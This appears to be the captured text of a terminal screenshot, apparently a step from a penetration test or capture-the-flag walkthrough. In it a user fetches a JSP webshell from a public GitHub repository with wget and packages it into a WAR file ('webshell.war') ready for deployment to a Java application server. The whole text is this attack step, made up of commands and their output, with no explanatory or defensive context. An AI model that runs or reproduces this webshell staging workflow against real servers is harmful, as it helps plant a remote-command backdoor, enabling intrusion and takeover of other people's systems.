 ➜ xploit wget https://raw.githubusercontent.com/BustedSec/webshell/master/index.jsp
--2022-06-04 00:42:11-- https://raw.githubusercontent.com/BustedSec/webshell/master/index.jsp
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 579 [text/plain]
Saving to: ‘index.jsp’
index.jsp 100%[=====================================================
2022-06-04 00:42:11 (23.4 MB/s) - ‘index.jsp’ saved [579/579]
➜ xploit ls
Permissions Size User Date Modified Name
.rw-r--r-- 579 john 4 Jun 00:42 index.jsp
➜ xploit jar -cvf webshell.war *
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: index.jsp(in = 579) (out= 351)(deflated 39%)
➜ xploit ls
Permissions Size User Date Modified Name
.rw-r--r-- 579 john 4 Jun 00:42 index.jsp
.rw-r--r-- 791 john 4 Jun 00:42 webshell.war
➜ xploit